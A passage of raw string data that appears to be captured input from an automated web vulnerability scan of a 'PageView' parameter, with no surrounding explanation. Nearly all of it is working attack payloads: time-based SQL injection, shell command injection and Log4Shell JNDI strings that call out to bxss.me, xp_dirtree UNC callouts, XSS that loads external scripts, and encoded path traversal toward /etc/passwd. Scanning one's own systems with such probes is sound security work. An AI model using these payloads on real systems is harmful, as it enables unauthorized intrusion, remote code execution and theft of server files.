22496;","response.write(268409241-60248)'","NSPageViewNO","exec('xp_dirtree ''\\\\gpfnja2tafmsqyh-fwnd6_nr6matv2hjfbm3ctpw'+'plu.r87.me'+'\\c$\\a''')","' OR 0=1 OR","\u002527","PageViewd5qmT7Rz' OR 153=(SELECT 153 FROM PG_SLEEP(15))--","PageView;expr 268409241 - 48897;x","exec('xp_dirtree ''\\\\gpfnja2tafeh2hclqehz4dpanu7xkql4o3q4okbd'+'ipi.r87.me'+'\\c$\\a''')","|sleep 25","PageView';expr 268409241 - 38025;'","-1 OR 1=1","PageView\";expr 268409241 - 18379;\"","SET \/A 0xFFF9999-64114","PageView' OR 1=1 OR 'ns'='ns","PageView9121377","(nslookup -q=cname hitxliqulxgii016aa.bxss.me||curl hitxliqulxgii016aa.bxss.me))","\u0040(268409241-50705)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(78).concat(111).concat(84)+(require'socket'\nSocket.gethostbyname('hitoy'+'utyfgwig56b73.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hitrzfwdxzdqsaab53.bxss.me||curl hitrzfwdxzdqsaab53.bxss.me)","'& ping -n 25 127.0.0.1 &","PageView'||true||'","hTTp:\/\/r87.com\/n","gpfnja2tafwwrrjxebnn6rs8sbktbodp3o9-1awiwsk.r87.me","${28275*28275-(82792)}","${28275*28275-(8885)}","PageViewj39XDXsE') OR 257=(SELECT 257 FROM PG_SLEEP(15))--","PageViewIGtXWN8l' OR 571=(SELECT 571 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrbsrhfdtamb789b.bxss.me||curl${IFS}hitrbsrhfdtamb789b.bxss.me)",";(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)|(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)&(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)","`(nslookup -q=cname hitqexaqabhhjfd80c.bxss.me||curl hitqexaqabhhjfd80c.bxss.me)`","|(nslookup -q=cname hitfgzmmqncsq46330.bxss.me||curl hitfgzmmqncsq46330.bxss.me)","&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&'\\\"`0&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&`'","&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&'\\\"`0&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&`'","$(nslookup -q=cname hitrsvjhopfepd0d59.bxss.me||curl hitrsvjhopfepd0d59.bxss.me)","PageView\"||sleep(27*1000)*nevqyt||\"","(nslookup -q=cname hitjfonfriphf77d03.bxss.me||curl hitjfonfriphf77d03.bxss.me))","PageView'||sleep(27*1000)*qqsgwy||'","|echo ybkwrz$()\\ moifmt\\nz^xyu||a #' |echo ybkwrz$()\\ moifmt\\nz^xyu||a #|\" |echo ybkwrz$()\\ moifmt\\nz^xyu||a #","PageView\"&&sleep(27*1000)*czkgzq&&\"","&echo mvsusm$()\\ zjkazy\\nz^xyu||a #' &echo mvsusm$()\\ zjkazy\\nz^xyu||a #|\" &echo mvsusm$()\\ zjkazy\\nz^xyu||a #","PageView'&&sleep(27*1000)*oobrah&&'","echo luctjn$()\\ gkzbkk\\nz^xyu||a #' &echo luctjn$()\\ gkzbkk\\nz^xyu||a #|\" &echo luctjn$()\\ gkzbkk\\nz^xyu||a #","muzsbt","PageView9371946","'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9560)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(69).concat(101).concat(88)+(require'socket'\nSocket.gethostbyname('hitqu'+'oykhsmxz3735c.bxss.me.')[3].to_s)","gethostbyname(lc('hitpz'.'thklxgvs0e729.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(109).chr(85)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9050)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(115).concat(81).concat(122).concat(71)+(require'socket'\nSocket.gethostbyname('hitch'+'gumwnmfka86f7.bxss.me.')[3].to_s)+'","\".gethostbyname(lc(\"hitrs\".\"aupyjjki17268.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(89).chr(111).chr(67).\"","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(68).concat(110).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitct\"+\"dgppfogw059a9.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hitmo'.'efodhynmb4ffd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(102).chr(68).'","\"+response.write(9207258*9576922)+\"","'+response.write(9207258*9576922)+'","response.write(9207258*9576922)","ZItZib2M: cUlVw7I1","8Gru3z0p","PageView&n959797=v903400","${9999277+10000473}","ZXpLWW5OR04=","\u0040\u0040c4No6","PageView98eSDVzu')) OR 933=(SELECT 933 FROM PG_SLEEP(15))--","PageView8INMHBhe') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewixoYJDH1' OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewELdGfcbc'; waitfor delay '0:0:15' --","\u0040\u0040H4B9A","PageViewpgtTcEas')) OR 739=(SELECT 739 FROM PG_SLEEP(15))--","PageViewAMvxShSk') OR 424=(SELECT 424 FROM PG_SLEEP(15))--","PageViewYmeETr2u' OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewTMCBkpU7'; waitfor delay '0:0:15' --","\u0040\u0040iH6wB","PageView5aKhbxqr')) OR 741=(SELECT 741 FROM PG_SLEEP(15))--","PageViewBbhkIIMH') OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewmaf0UXsL' OR 109=(SELECT 109 FROM PG_SLEEP(15))--","\u0040\u0040UzCAm","PageViewncKEpA7P')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewhG36IYkL') OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewCBR3YhBN' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageView9272642","'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9126)\u003C\/ScRiPt>","PageViewmujHsWhj'; waitfor delay '0:0:15' --","\u0040\u0040qnnLu","PageViewGp2YNPxo')) OR 544=(SELECT 544 FROM PG_SLEEP(15))--","PageViewB2blEkpU') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","PageView56LgKFM1' OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewlsW8TZRW'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18136.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18133&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituunsrdboiq4a554${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzdawxptznj.bxss.me\/}","\u003Cscript>$.getScript(\"\/\/a2a.lol\/#_d-7X2zbqXFyzGFYbOn8G6ad-h09heokMJ0qfU3OzUr1xaxSKdyvZ3fYMwIt8_we5IS6Tmfdr39-hWpCb6etXaSF90RoibRjYsUkT3D0_Q7yha1db9qvYA\")\u003C\/script>","PageView9664833","'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9645)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9990)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18125.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjgejmbhuyi04c5c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitesdgndfhtd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18116&h=88-ef56a-2&\">\u003C\/script>","PageView9080352","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9388)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9045)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18107.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzopjkhcgwc509e6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqvkeyoblad.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18099&h=88-ef56a-2&\">\u003C\/script>","PageView9400027","'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9839)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9296)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18089.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitevhellmvcxcb3b9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcwvewjtwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18077&h=88-ef56a-2&\">\u003C\/script>","PageView9966287","'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9572)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9782)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18069.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18064&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnjiueajyfa00504${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvpxqgtrnbf.bxss.me\/}","\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\/\/\/\/\/\/\/\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\/\/\/\/\/\/\/\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u002500\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\u002500\/\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002500\/..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","PageViewa6adbf8b7fPageView","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","PageViewd4ec6cbf6dPageView","e23849b3bf","http:\/\/news.remitly.com\u0040body.32757d9c7.1ab72b.a01.lol:32757\/PageView","d30331ac67","http:\/\/news.remitly.com\u0040body.5816182f7.883ebc.a01.lol:58161\/PageView","PageViewfea094b149PageView","PageViewd2e2931438PageView","PageViewf041865352PageView","min-zoomfb17c22fc6min-zoom","function(){}cfa770b8bdfunction(){}","PageViewe6cc67418aPageView","d5b0bb44aa","-1726533237916cb600fd914-1726533237916","\u0040\u0040TsoQQ","PageViewW1rxRzU6')) OR 82=(SELECT 82 FROM PG_SLEEP(15))--","PageViewXBWGkVGs') OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewA5ApkBWO' OR 467=(SELECT 467 FROM PG_SLEEP(15))--","PageViewWFhmJkuq'; waitfor delay '0:0:15' --","\u0040\u0040Spi5B","PageView7IMToCPb')) OR 859=(SELECT 859 FROM PG_SLEEP(15))--","PageViewudWfvUWE') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewYapuhWGI' OR 574=(SELECT 574 FROM PG_SLEEP(15))--","PageViewuXAC9tx9'; waitfor delay '0:0:15' --","PageView9615874","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9090)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9577)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ikqqzo||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmsuyaxsdwac0b1b.bxss.me||curl${IFS}hitmsuyaxsdwac0b1b.bxss.me)","PageView'||sleep(27*1000)*drpgxg||'","`(nslookup -q=cname hitxwudnbprtu9a305.bxss.me||curl hitxwudnbprtu9a305.bxss.me)`",";(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)|(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)&(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)","PageView\"&&sleep(27*1000)*yhwayj&&\"","|(nslookup -q=cname hitvgsxjcveog5b937.bxss.me||curl hitvgsxjcveog5b937.bxss.me)","&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&'\\\"`0&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&`'","PageView'&&sleep(27*1000)*rgvpec&&'","&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&'\\\"`0&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(79).concat(120).concat(78)+(require'socket'\nSocket.gethostbyname('hityg'+'losrgtrbbd833.bxss.me.')[3].to_s)","$(nslookup -q=cname hitucbhhrkado91956.bxss.me||curl hitucbhhrkado91956.bxss.me)","|echo ruwjrm$()\\ hyadre\\nz^xyu||a #' |echo ruwjrm$()\\ hyadre\\nz^xyu||a #|\" |echo ruwjrm$()\\ hyadre\\nz^xyu||a #","(nslookup -q=cname hitmzfzpaodrp1cfec.bxss.me||curl 